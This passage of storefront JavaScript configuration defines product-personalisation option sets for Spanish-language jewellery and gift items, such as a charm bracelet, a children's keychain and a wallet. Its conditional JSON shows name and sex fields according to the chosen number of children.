dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"afMOM6XjsMEN-CfsszkD5NRHYam9W8","label_product":"Texto 5","label_cart":"Texto 5","type":"text","key":"sT7HfOtIp-5y4ak0y_2wjSW81Um2OH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"3kimRqHYlxZvlzSItM1zWrTe0rup-P","label_product":"Texto 6","label_cart":"Texto 6","type":"text","key":"RGtgQXbw_3cx25byA71vMvo-Tm3scZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev1","key":"1755854050785-0"},{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev2","key":"1755854050785-1"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6480c120157d9592ea7e2f9e","type":"automated","name":"Option set 5 llavero ninos","created_at":"2023-06-07T17:40:48.347Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Esta Mamá pertenece a...","max_length":30,"placeholder":"Esta Mamá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveroninos","key":"1755854026778-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6488b05758439c3311c00536","type":"automated","name":"Option set 6 carterra","created_at":"2023-06-13T18:07:19.916Z","sort":0,"options":[{"option_id":"Om6RX-JlER9Tw8fRBQ49wqFd6dPPxp","label_product":"Nombre de Papá","label_cart":"Nombre de Papá","type":"text","key":"9XkaeQYmALSz4I9VgYjB_CJJreqYhh","temp_class":null,"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"0-J__QCTHLs85LenF0zT5OEMICquUF","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"}]},{"option_id":"9I9BaKU1ZvJyfWoG22Xd7uGp6cXE6Q","label_product":"Nombre del niño 1","label_cart":"Nombre del niño 1","type":"text","key":"ZSph0nwMmuK4JJ0ajbXnX5yj7XMvPb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Z8t6bx20I12DP5OVngeSeqmg7xx5Dw","label_product":"Nombre del niño 2","label_cart":"Nombre del niño 2","type":"text","key":"0M96VHtqzEqsq8G000cITbU4cNY6Tc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de 